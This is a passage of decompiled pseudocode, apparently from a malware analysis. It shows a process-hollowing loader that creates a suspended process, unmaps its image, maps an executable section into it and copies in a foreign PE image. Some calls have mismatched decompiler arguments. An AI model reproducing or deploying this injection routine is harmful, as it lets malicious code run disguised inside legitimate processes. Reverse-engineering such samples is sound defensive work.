 local_94 = local_54;
iVar2 = (*GetModuleFileNameWStub)(0,local_80c,0x103);
if (iVar2 == 0) {
return 1;
}
local_60 = 1;
uVar1 = (*GetCommandLineW)(0,0,0,0x8000004,0,0,local_130,&handle);
iVar2 = (*CreateProcessW)(local_80c,uVar1);
if (iVar2 != 0) {
ctx.ContextFlags = 0x10007;
iVar2 = (*Wow64GetThreadContext)(local_3c,&ctx);
if ((((iVar2 != 0) &&
(iVar2 = (*ReadProcessMemoryStub)(handle,ctx.Ebx + 8,&bytes_read,4,0), iVar2 != 0)) &&
((bytes_read < base_addr ||
((base_addr + (nt_header->OptionalHeader).SizeOfImage < bytes_read ||
(local_c = call_NtUnmapViewOfSection(handle,bytes_read), local_c == 0)))))) &&
(local_c = call_ZwCreateSection(&section,0xe,0,local_e4,0x40,0x8000000,0), local_c == 0)) {
local_c = call_ZwMapViewOfSection(section,handle,&base_addr,0,0,0,&view_size,2,0,0x40);
if (local_c != 0) {
if (local_94 == 0) {
local_c = call_ZwMapViewOfSection(section,handle,&base_addr,0,0,0,&view_size,2,0,0x40);
}
else {
local_58 = 1;
base_addr = 0;
local_c = call_ZwMapViewOfSection(section,handle,&base_addr,0,0,0,&view_size,2,0,0x40);
}
if (local_c != 0) goto LAB_000006c3;
}
local_c = call_ZwMapViewOfSection(section,0xffffffff,&local_1c,0,0,0,&view_size,2,0,0x40);
if (local_c == 0) {
memcpy(local_1c,param_1,(nt_header->OptionalHeader).SizeOfHeaders);
cpt = 0;
while (cpt < (int)(uint)(nt_header->FileHeader).NumberOfSections) {
memcpy(local_1c + *(int *)(section_header + 0xc + cpt * 0x28),
(int)param_1->e_res + *(int *)(section_header + 0x14 + cpt * 0x28) + -0x1c,
*(undefined4 *)(section_header + 0x10 + cpt * 0x28));
cpt = cpt + 1;